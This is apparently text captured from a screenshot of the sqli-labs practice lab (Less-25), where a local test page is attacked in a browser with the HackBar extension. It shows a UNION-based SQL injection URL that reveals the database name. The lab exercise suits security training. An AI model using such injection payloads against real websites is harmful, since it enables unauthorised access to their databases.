 192.168.225.132/sqli-labs/Less-25/?id=-1' union select 1,2,database()--+
搜索
10
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-25
All Your 'OR'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.225.132/sqli-labs/Less-25/?id=-1' union select 1,2,database()--+
Split URL
Execute